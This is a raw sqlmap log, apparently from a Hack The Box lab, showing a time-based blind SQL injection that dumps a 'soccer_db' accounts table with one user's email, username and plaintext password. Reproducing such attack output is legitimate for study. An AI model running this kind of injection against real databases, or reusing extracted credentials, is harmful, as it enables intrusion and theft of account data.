 [18:46:58] [INFO] fetching entries for table 'accounts' in database 'soccer_db'
[18:46:58] [INFO] fetching number of entries for table 'accounts' in database 'soccer_db'
[18:46:58] [INFO] retrieved: 1
[18:47:06] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
player@player.htb
[18:52:37] [INFO] retrieved: 1324
[18:53:45] [INFO] retrieved: PlayerOftheMatch2022
[18:59:19] [INFO] retrieved: player
Database: soccer_db
Table: accounts
[1 entry]
+------+-------------------+----------------------+----------+
| id   | email             | password             | username |
+------+-------------------+----------------------+----------+
| 1324 | player@player.htb | PlayerOftheMatch2022 | player   |
+------+-------------------+----------------------+----------+
[19:01:04] [INFO] table 'soccer_db.accounts' dumped to CSV file '/home/hs/.local/share/sqlmap/output/localhost/dump/soccer_db/accounts.csv'
[19:01:04] [INFO] fetched data logged to text files under '/home/hs/.local/share/sqlmap/output/localhost'
[*] ending @ 19:01:04 /2023-01-09/